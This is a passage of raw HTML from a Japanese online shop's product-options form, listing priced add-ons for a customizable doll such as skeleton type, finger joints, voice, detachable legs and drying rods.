value="{&quot;label&quot;:&quot;\u30bc\u30ea\u30fc\u80f8(jelly) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u30bc\u30ea\u30fc\u80f8(jelly)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;jelly&quot;,&quot;option_id&quot;:&quot;jelly&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;862&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" title="ゼリー胸(jelly) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/guodongxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage862">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skeleton  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skeleton ppom-wrapper_outer-skeleton ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-skeleton">
<!-- if title of field exist -->
<label class="form-control-label"
for="skeleton">骨格</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-863"
data-price=""
data-label="普通式"
class="ppom-option-skeleton-863 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-863"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;option_id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;863&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" title="普通式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/pujian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage863">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-864"
data-price="1000"
data-label="新骨格(shrug)"
class="ppom-option-skeleton-864 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-864"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u65b0\u9aa8\u683c(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u65b0\u9aa8\u683c(shrug)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;shrug&quot;,&quot;option_id&quot;:&quot;shrug&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;864&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" title="新骨格(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/songjian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage864">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-865"
data-price="1500"
data-label="歯車骨格(evo)"
class="ppom-option-skeleton-865 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-865"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u6b6f\u8eca\u9aa8\u683c(evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1500&quot;,&quot;raw_price&quot;:&quot;1500&quot;,&quot;raw&quot;:&quot;\u6b6f\u8eca\u9aa8\u683c(evo)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;evo&quot;,&quot;option_id&quot;:&quot;evo&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;865&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg" title="歯車骨格(evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/chilun-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage865">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-7599"
data-price="2500"
data-label="全能骨格（Almighty skeleton）"
class="ppom-option-skeleton-7599 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-7599"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u5168\u80fd\u9aa8\u683c\uff08Almighty skeleton\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;2500&quot;,&quot;raw_price&quot;:&quot;2500&quot;,&quot;raw&quot;:&quot;\u5168\u80fd\u9aa8\u683c\uff08Almighty skeleton\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;almightyskeleton&quot;,&quot;option_id&quot;:&quot;almightyskeleton&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;7599&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg" title="全能骨格（Almighty skeleton） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg 150w, https://missse.jp/wp-content/uploads/2021/09/全能骨格-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage7599">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=simulatevessel  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 simulatevessel ppom-wrapper_outer-simulatevessel ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-simulatevessel">
<!-- if title of field exist -->
<label class="form-control-label"
for="simulatevessel">模擬-脈絡</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][simulatevessel][]"
id="simulatevessel-11559"
data-price=""
data-label="なし"
class="ppom-option-simulatevessel-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="模擬-脈絡"
data-optionid="simulatevessel-11559"
data-data_name="simulatevessel"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;simulatevessel&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-simulatevessel" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][simulatevessel][]"
id="simulatevessel-866"
data-price="9000"
data-label="全身のメイク (make up)"
class="ppom-option-simulatevessel-866 ppom-simple-option image ppom-input"
data-percent=""
data-title="模擬-脈絡"
data-optionid="simulatevessel-866"
data-data_name="simulatevessel"
value="{&quot;label&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;9000&quot;,&quot;raw_price&quot;:&quot;9000&quot;,&quot;raw&quot;:&quot;\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;simulatevessel&quot;,&quot;id&quot;:&quot;makeup&quot;,&quot;option_id&quot;:&quot;makeup&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;866&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" class="img-thumbnail ppom-zoom-simulatevessel" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/经络.jpg" title="全身のメイク (make up) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/经络.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/经络-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage866">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=hand  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 hand ppom-wrapper_outer-hand ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-hand">
<!-- if title of field exist -->
<label class="form-control-label"
for="hand">手骨格<span class="show_description ppom-input-desc">指骨格は158cm以上ドールだけに対応できます</span></label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][hand][]"
id="hand-11559"
data-price=""
data-label="なし"
class="ppom-option-hand-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="手骨格"
data-optionid="hand-11559"
data-data_name="hand"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;hand&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-hand" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][hand][]"
id="hand-7597"
data-price="9000"
data-label="指骨格 （Finger skeleton）"
class="ppom-option-hand-7597 ppom-simple-option image ppom-input"
data-percent=""
data-title="手骨格"
data-optionid="hand-7597"
data-data_name="hand"
value="{&quot;label&quot;:&quot;\u6307\u9aa8\u683c \uff08Finger skeleton\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;9000&quot;,&quot;raw_price&quot;:&quot;9000&quot;,&quot;raw&quot;:&quot;\u6307\u9aa8\u683c \uff08Finger skeleton\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;hand&quot;,&quot;id&quot;:&quot;fingerskeleton&quot;,&quot;option_id&quot;:&quot;fingerskeleton&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u624b\u9aa8\u683c.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;7597&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="213" height="213" src="https://missse.jp/wp-content/uploads/2021/09/手骨格-213x213.jpg" class="img-thumbnail ppom-zoom-hand" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/09/手骨格.jpg" title="指骨格 （Finger skeleton） &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/09/手骨格-213x213.jpg 213w, https://missse.jp/wp-content/uploads/2021/09/手骨格-100x100.jpg 100w" sizes="(max-width: 213px) 100vw, 213px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage7597">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=voice  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 voice ppom-wrapper_outer-voice ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-voice">
<!-- if title of field exist -->
<label class="form-control-label"
for="voice">日本語発声機能</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][voice][]"
id="voice-11559"
data-price=""
data-label="なし"
class="ppom-option-voice-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="日本語発声機能"
data-optionid="voice-11559"
data-data_name="voice"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;voice&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-voice" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][voice][]"
id="voice-11558"
data-price="9000"
data-label="日本語 (real voice)"
class="ppom-option-voice-11558 ppom-simple-option image ppom-input"
data-percent=""
data-title="日本語発声機能"
data-optionid="voice-11558"
data-data_name="voice"
value="{&quot;label&quot;:&quot;\u65e5\u672c\u8a9e (real voice) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;9000&quot;,&quot;raw_price&quot;:&quot;9000&quot;,&quot;raw&quot;:&quot;\u65e5\u672c\u8a9e (real voice)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;voice&quot;,&quot;id&quot;:&quot;realvoice&quot;,&quot;option_id&quot;:&quot;realvoice&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/janpanese-voice.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11558&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/07/janpanese-voice.jpg" class="img-thumbnail ppom-zoom-voice" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/janpanese-voice.jpg" title="日本語 (real voice) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/07/janpanese-voice.jpg 150w, https://missse.jp/wp-content/uploads/2022/07/janpanese-voice-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11558">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=legs  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 legs ppom-wrapper_outer-legs ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-legs">
<!-- if title of field exist -->
<label class="form-control-label"
for="legs">分肢<span class="show_description ppom-input-desc"> 分肢人形は歯車の骨格にすることができませんのでご了承下さい</span></label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][legs][]"
id="legs-11559"
data-price=""
data-label="なし"
class="ppom-option-legs-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="分肢"
data-optionid="legs-11559"
data-data_name="legs"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;legs&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-legs" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][legs][]"
id="legs-11621"
data-price="9000"
data-label="分解型(Decomposable)"
class="ppom-option-legs-11621 ppom-simple-option image ppom-input"
data-percent=""
data-title="分肢"
data-optionid="legs-11621"
data-data_name="legs"
value="{&quot;label&quot;:&quot;\u5206\u89e3\u578b(Decomposable) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;9000&quot;,&quot;raw_price&quot;:&quot;9000&quot;,&quot;raw&quot;:&quot;\u5206\u89e3\u578b(Decomposable)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;legs&quot;,&quot;id&quot;:&quot;decomposable&quot;,&quot;option_id&quot;:&quot;decomposable&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/legs.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11621&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/07/legs.jpg" class="img-thumbnail ppom-zoom-legs" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/legs.jpg" title="分解型(Decomposable) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;9,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/07/legs.jpg 150w, https://missse.jp/wp-content/uploads/2022/07/legs-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11621">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=arid  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 arid ppom-wrapper_outer-arid ppom-id-424 ppom-c-show">
<div class="form-group ppom-input-arid">
<!-- if title of field exist -->
<label class="form-control-label"
for="arid">乾燥用棒</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-11559"
data-price=""
data-label="なし"
class="ppom-option-arid-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-11559"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="100" height="100" src="https://missse.jp/wp-content/uploads/2022/07/no.jpg" class="img-thumbnail ppom-zoom-arid" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/no.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11559">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][arid][]"
id="arid-12381"
data-price="3500"
data-label="スティック（rods）"
class="ppom-option-arid-12381 ppom-simple-option image ppom-input"
data-percent=""
data-title="乾燥用棒"
data-optionid="arid-12381"
data-data_name="arid"
value="{&quot;label&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09 &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3500&quot;,&quot;raw_price&quot;:&quot;3500&quot;,&quot;raw&quot;:&quot;\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;arid&quot;,&quot;id&quot;:&quot;rods&quot;,&quot;option_id&quot;:&quot;rods&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12381&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
